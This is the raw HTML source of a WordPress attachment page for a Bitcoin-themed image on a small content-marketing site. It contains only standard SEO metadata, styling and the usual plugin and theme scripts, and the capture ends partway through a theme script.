

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913
body_size: 22761
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bitcoin-is-a-better-option-than-a-PhD--Ryan-Charles-of-Yoursorg-1524579913 | Deadly Content</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deadlycontent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://deadlycontent.com/wp-content/uploads/2017/09/rsz_1rsz_deadlymarketing_logo02.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bitcoin-is-a-better-option-than-a-PhD--Ryan-Charles-of-Yoursorg-1524579913 | Deadly Content" />
	<meta property="og:url" content="https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/" />
	<meta property="og:site_name" content="Deadly Content" />
	<meta property="article:publisher" content="https://www.facebook.com/Deadly-Content-1631237260461632/" />
	<meta property="og:image" content="https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/","url":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/","name":"Bitcoin-is-a-better-option-than-a-PhD--Ryan-Charles-of-Yoursorg-1524579913 | Deadly Content","isPartOf":{"@id":"https://deadlycontent.com/#website"},"primaryImageOfPage":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/#primaryimage"},"image":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/#primaryimage"},"thumbnailUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-is-a-better-option-than-a-PhD-Ryan-Charles-of-Yoursorg-1524579913.jpg","datePublished":"2018-11-15T06:31:40+00:00","dateModified":"2018-11-15T06:31:40+00:00","breadcrumb":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/#primaryimage","url":"https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-is-a-better-option-than-a-PhD-Ryan-Charles-of-Yoursorg-1524579913.jpg","contentUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-is-a-better-option-than-a-PhD-Ryan-Charles-of-Yoursorg-1524579913.jpg","width":560,"height":418},{"@type":"BreadcrumbList","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deadlycontent.com/"},{"@type":"ListItem","position":2,"name":"Who to Watch on Twitter During the Bitcoin Cash Hard Fork","item":"https://deadlycontent.com/bitcoin-cash-hard-fork"},{"@type":"ListItem","position":3,"name":"Bitcoin-is-a-better-option-than-a-PhD&#8211;Ryan-Charles-of-Yoursorg-1524579913"}]},{"@type":"WebSite","@id":"https://deadlycontent.com/#website","url":"https://deadlycontent.com/","name":"Deadly Content","description":"Affordable Content Service for Small Businesses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deadlycontent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Feed" href="https://deadlycontent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Comments Feed" href="https://deadlycontent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Bitcoin-is-a-better-option-than-a-PhD&#8211;Ryan-Charles-of-Yoursorg-1524579913 Comments Feed" href="https://deadlycontent.com/bitcoin-cash-hard-fork/bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deadlycontent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deadlycontent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://deadlycontent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deadlycontent.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deadlycontent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deadlycontent.com/wp-json/wp/v2/media/2886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deadlycontent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://deadlycontent.com/?p=2886' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbitcoin-cash-hard-fork%2Fbitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbitcoin-cash-hard-fork%2Fbitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deadlycontent.com\/wp-admin\/","wpRestNonce":"49d94a6a9b","wpRestUrl":"https:\/\/deadlycontent.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

